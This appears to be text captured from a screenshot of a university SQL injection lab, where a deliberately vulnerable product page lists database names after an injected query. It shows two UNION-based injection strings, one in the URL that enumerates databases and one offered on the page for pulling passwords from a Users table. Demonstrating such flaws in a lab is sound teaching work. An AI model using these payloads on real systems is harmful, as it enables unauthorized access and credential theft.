 QEMU (cisWin2012-Spring-01) - noVNC - Mozilla Firefox
https://cyberpve.cecsresearch.org:8006/?console=kvm&novnc=1&vmid=900&vmname=cisWin2012-Spring-01&node=CyberVM2
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27UNION%20SELECT%200,%270%27,NAME%20FROM%20SYS.DATABAS...
Getting a List of Products
ProductID ProductName AssignedTo
0 0 AdventureWorks2016CTP3
0 0 DWConfiguration
0 0 DWDiagnostics
0 0 DWQueue
0 0 master
0 0 model
0 0 msdb
0 0 Oldhouse
0 ReportServer
0 0 ReportServerTempDB
0 SQLiTestDB
0 0 tempdb
0 WideWorldImporters
1 desktop admin
2 laptop admin
3 tablet admin
no
VNC
A
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here